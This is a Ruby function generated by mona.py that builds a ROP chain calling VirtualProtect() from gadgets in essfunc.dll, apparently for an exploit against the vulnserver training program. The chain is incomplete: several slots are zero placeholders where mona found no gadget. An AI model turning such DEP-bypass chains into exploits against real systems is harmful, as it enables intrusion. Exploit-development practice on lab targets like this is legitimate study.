 ROP Chain for VirtualProtect() [(XP/2003 Server and up)] :
----------------------------------------------------------
*** [ Ruby ] ***
def create_rop_chain()
# rop chain generated with mona.py - www.corelan.be
rop_gadgets =
[
0x00000000, # [-] Unable to find gadgets to pickup the desired API pointer into esi
0x6250609c, # ptr to &VirtualProtect() [IAT essfunc.dll]
0x625011b6, # POP EBP # RETN [essfunc.dll]
0x625011af, # & jmp esp [essfunc.dll]
0x00000000, # [-] Unable to find gadget to put 00000201 into ebx
0x00000000, # [-] Unable to find gadget to put 00000040 into edx
0x6250120c, # POP ECX # RETN [essfunc.dll]
0x62506db3, # &Writable location [essfunc.dll]
0x6250172b, # POP EDI # POP EBP # RETN [essfunc.dll]
0x625011f1, # RETN (ROP NOP) [essfunc.dll]
0x41414141, # Filler (compensate)
0x625011f0, # POP EAX # RETN [essfunc.dll]
0x90909090, # nop
0x00000000, # [-] Unable to find pushad gadget
].flatten.pack("V*")
return rop_gadgets
end